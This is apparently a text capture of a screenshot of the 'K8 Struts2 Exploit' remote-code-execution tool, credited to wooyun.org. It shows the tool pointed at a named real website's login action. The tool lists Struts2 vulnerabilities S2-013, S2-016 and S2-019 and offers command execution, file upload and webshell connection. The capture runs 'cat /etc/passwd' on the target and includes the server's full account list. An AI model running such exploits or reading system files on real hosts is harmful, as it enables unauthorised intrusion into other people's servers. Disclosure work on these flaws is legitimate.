 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://wf.uf-club.com:8081/login!loginTest.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 201
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行
★K8cmd-> cat /etc/passwd
================================================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org